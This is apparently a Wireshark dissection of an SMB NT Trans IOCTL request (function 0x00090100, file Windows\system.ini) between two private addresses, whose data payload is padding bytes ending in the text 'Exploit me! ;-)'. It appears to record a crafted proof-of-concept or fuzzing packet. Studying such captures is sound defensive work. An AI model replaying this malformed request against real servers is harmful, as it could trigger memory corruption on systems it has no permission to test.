 No. Time Source Destination Protocol Length Info
13 0.042671 192.168.106.137 192.168.106.1 SMB 123 Open AndX Response, FID: 0x4000
14 0.044475 192.168.106.1 192.168.106.137 SMB 242 NT Trans Request, NT IOCTL FILE_SYSTEM Function:0x0040, FID: 0x…
SMB Header
NT Trans Request (0xa0)
Word Count (WCT): 23
Max Setup Count: 85
Reserved: 0000
Total Parameter Count: 0
Total Data Count: 103
Max Parameter Count: 85
Max Data Count: 85
Parameter Count: 0
Parameter Offset: 71
Data Count: 103
Data Offset: 81
Setup Count: 4
Function: NT IOCTL (2)
NT IOCTL Setup
Function
Function: Unknown (0x00090100)
0000 0000 0000 1001 .... .... .... .... = Device: FILE_SYSTEM (0x0009)
.... .... .... .... 00.. .... .... .... = Access: FILE_ANY_ACCESS (0x0)
.... .... .... .... ..00 0001 0000 00.. = Function: 0x040
.... .... .... .... .... .... .... ..00 = Method: METHOD_BUFFERED (0x0)
FID: 0x4000 (Windows\system.ini)
IsFSctl: Unknown (97)
Completion Filter: 0x61, Root Handle
.... ...1 = Root Handle: Apply the command to share root handle (MUST BE Dfs)
Byte Count (BCC): 103
SourceFileNameLength = 1,DestinationFileNameLength = 10
NT IOCTL Data
Unknown: 010000000a000000020000000000000000000000000000…
0030 10 07 be 1b 00 00 00 00 00 b8 ff 53 4d 42 a0 00 ········ ···SMB··
0040 00 00 00 18 01 48 00 00 00 00 00 00 00 00 00 00 ·····H·· ········
0050 00 00 00 08 dc 0f 00 08 00 00 17 55 00 00 00 00 ········ ···U····
0060 00 00 67 00 00 00 55 00 00 00 55 00 00 00 00 00 ··g···U· ··U·····
0070 00 00 47 00 00 00 67 00 00 00 51 00 00 00 04 02 ··G···g· ··Q·····
0080 00 00 01 09 00 00 40 61 61 67 00 01 00 00 00 0a ······@a ag······
0090 00 00 00 02 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
00a0 00 00 00 41 41 41 41 41 41 41 41 41 41 41 41 41 ···AAAAA AAAAAAAA
00b0 41 41 41 42 42 42 42 42 42 42 42 42 42 42 42 42 AAABBBBB BBBBBBBB
00c0 42 42 42 43 43 43 43 43 43 43 43 43 43 43 43 43 BBBCCCCC CCCCCCCC
00d0 43 43 43 44 44 44 44 44 44 44 44 44 44 44 44 44 CCCDDDDD DDDDDDDD
00e0 44 44 44 45 78 70 6c 6f 69 74 20 6d 65 21 20 3b DDDExplo it me! ;
00f0 2d 29 -)